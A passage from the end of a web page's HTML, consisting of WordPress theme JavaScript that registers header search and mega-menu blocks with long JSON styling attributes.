","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_70_301","tdc_css_class":"tdi_70_301","tdc_css_class_style":"tdi_70_301_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_70_301');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='6';tdbSearch.addItem(tdbSearchItem);});jQuery(window).on('load',function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_78_933';tdbMenuItem.jqueryObj=jQuery('.tdi_78_933');tdbMenuItem.isMegaMenuFull=true;tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_93_cb6';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_93_cb6","tdc_css_class":"tdi_93_cb6","tdc_css_class_style":"tdi_93_cb6_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_93_cb6');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='6';tdbSearch.addItem(tdbSearchItem);});</script>


</body>
</html>